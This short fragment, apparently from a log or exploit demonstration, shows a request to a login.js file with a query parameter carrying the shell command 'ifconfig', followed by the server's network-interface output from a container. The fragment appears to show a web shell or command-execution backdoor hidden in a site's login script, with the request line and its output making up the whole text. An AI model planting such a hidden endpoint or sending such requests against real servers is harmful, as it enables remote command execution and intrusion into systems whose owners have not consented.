 login.js?p1n93
/login.js?p1n93r=ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:12:00:05
inet addr:172.18.0.5 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1519194 errors:0 dropped:0 overruns:0 frame:0
TX packets:2363582 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:128776519 (122.8 MiB) TX bytes:174208757 (166.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:195336 errors:0 dropped:0 overruns:0 frame:0
TX packets:195336 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12013423 (11.4 MiB) TX bytes:12013423 (11.4 MiB)